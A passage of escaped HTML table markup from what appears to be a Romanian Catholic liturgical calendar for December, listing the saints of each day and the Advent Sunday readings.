border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Damaschin, pr. înv. *; Varvara, fc. m.; Ioan Calabria, pr.; Fer. Adolf Kolping PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sava, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ambrozie, ep. înv. **; Maria Giusseppa Rosselo, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Advent\u003Cbr \/\u003E\nSf. Narcisa, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 11,1-10; Ps 71; Rom 15,4-9; Mt 3,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EL\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NEPRIHĂNITA ZĂMISLIRE\u003Cbr \/\u003E\nSf. Juan Diego Cuahtlatoatzin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 3,9-15.20; Ps 97; Ef 1,3-6.11-12; Lc 1,26-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Anton Durcovici, ep. m. **; Ss. Eulalia, fc. m.; Maur, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damasus I, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria de la Guadalupe *; Epimah şi Alexandru, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Lucia, fc. m. **; Otilia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al Crucii, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Advent\u003Cbr \/\u003E\nSf. Virginia, văduvă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 35,1-6a.10; Ps 145; Iac 5,7-10; Mt 11,2-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Adelaida, împ.; Aggeu, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cristofor, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Malahia, profet; Graţian, ep.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Urban al V-lea, pp. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zeferin, pp. m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Petru Canisiu, pr. înv. *; Mihea, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Advent\u003Cbr \/\u003E\nSf. Francisca Cabrini\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 7,10-14; Ps 23; Rom 1,1-7; Mt 1,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; 